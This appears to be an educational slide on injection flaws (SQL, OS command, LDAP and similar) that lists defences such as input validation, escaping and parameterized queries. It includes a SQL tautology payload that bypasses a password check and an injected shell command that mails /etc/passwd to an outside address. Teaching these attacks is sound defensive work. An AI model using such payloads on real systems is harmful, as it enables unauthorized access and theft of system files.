

# A1: Injection flaws
Executing code provided (injected) by attacker
SQL injection

OS command injection

LDAP, XPath, SSI injection etc.
Solutions:
validate user input
escape values (use escape functions)
use parameterized queries (SQL)
enforce least privilege when accessing a DB, OS etc.
	select count(*) from users where name = ’$name’
and pwd = ’anything’ or ’x’ = ’x’;
	cat confirmation.txt | mail me@fake.com;
cat /etc/passwd      | mail me@real.com
 ’ -> \’

3